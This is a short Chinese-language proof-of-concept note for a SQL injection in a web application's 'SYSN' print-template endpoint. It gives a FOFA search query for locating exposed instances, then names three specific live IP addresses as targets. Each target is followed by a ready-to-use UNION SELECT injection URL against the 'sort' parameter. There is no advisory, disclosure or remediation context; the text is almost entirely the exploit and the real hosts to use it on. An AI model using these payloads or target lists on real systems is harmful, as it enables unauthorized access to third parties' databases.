Fofa:body="/SYSN/"



资产一：<http://121.37.226.18:81/>



Poc:

http://121.37.226.18:81/SYSN/json/pcclient/GetAllPrintTemplate.ashx?sort=12+UNION+ALL+SELECT+NULL,NULL,char(115)%2Bchar(99)%2Bchar(97)%2Bchar(109)%2Bchar(97)%2Bchar(103)%2Bchar(105)%2Bchar(99),NULL--



资产二<http://124.70.32.101:81/>



Poc:

http://124.70.32.101:81/SYSN/json/pcclient/GetAllPrintTemplate.ashx?sort=12+UNION+ALL+SELECT+NULL,NULL,char(115)%2Bchar(99)%2Bchar(97)%2Bchar(109)%2Bchar(97)%2Bchar(103)%2Bchar(105)%2Bchar(99),NULL--



资产三：<http://101.75.174.101:81/>



Poc:

http://101.75.174.101:81/SYSN/json/pcclient/GetAllPrintTemplate.ashx?sort=12+UNION+ALL+SELECT+NULL,NULL,char(115)%2Bchar(99)%2Bchar(97)%2Bchar(109)%2Bchar(97)%2Bchar(103)%2Bchar(105)%2Bchar(99),NULL--

